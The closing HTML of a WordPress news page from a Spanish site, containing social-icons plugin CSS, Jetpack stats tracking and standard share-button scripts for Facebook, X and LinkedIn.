
        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/hierro1.es\/2019\/12\/02\/aplazado-el-torneo-de-oliva-nova-debido-al-paso-del-ciclon-dana-que-afectara-al-levante-espanol\/":2621};
	</script>
				<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.7.1" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.7.1" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.7.1" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"0b066ac386","ajax_url":"https:\/\/hierro1.es\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/hierro1.es\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200822359\",\"post\":\"2621\",\"tz\":\"0\",\"srv\":\"hierro1.es\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "200822359", "2621" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
</body>
</html>